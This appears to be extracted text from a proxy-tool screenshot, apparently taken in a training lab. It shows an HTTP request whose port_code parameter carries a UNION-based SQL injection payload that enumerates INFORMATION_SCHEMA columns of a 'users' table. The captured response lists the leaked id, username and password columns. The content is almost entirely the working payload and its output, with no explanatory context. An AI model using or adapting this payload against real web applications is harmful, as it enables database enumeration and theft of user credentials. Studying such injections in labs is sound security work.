 Request
Pretty Raw Hex \n
1 GET /search.php?port_code=
cn'+UNION+select+1,COLUMN_NAME,TABLE_NAME,TABLE_SCHEMA+from+INFORMA
TION_SCHEMA.COLUMNS+where+table_name%3d'users'--+- HTTP/1.1
2 Host: 83.136.249.46:50826
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0)
Gecko/20100101 Firefox/128.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,im
age/webp,image/png,image/svg+xml,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Connection: keep-alive
8 Referer: http://83.136.249.46:50826/search.php?port_code=cn
9 Upgrade-Insecure-Requests: 1
10 Priority: u=0, i
11
12
Response
Pretty Raw Hex Render \n
Search for a port: Search
Port Code Port City Port Volume
USER users performance_schema
CURRENT_CONNECTIONS users performance_schema
TOTAL_CONNECTIONS users performance_schema
id users ilfreight
username users ilfreight
password users ilfreight